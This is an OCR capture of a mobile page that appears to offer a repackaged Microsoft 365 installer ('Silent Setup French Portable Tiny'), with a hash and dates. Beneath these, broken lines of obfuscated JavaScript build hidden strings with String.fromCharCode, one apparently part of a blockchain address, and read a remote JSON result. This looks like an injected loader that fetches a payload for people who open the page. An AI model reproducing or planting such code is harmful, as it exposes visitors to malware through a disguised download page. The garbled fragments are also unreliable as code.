
Skip
to
content
M365 Home & Student 32 bit Silent
Setup French Portable Tiny [XRG]
🗂 Hash:
6711cee300dfb11f2115018995152150
2026-06-05
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34)
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha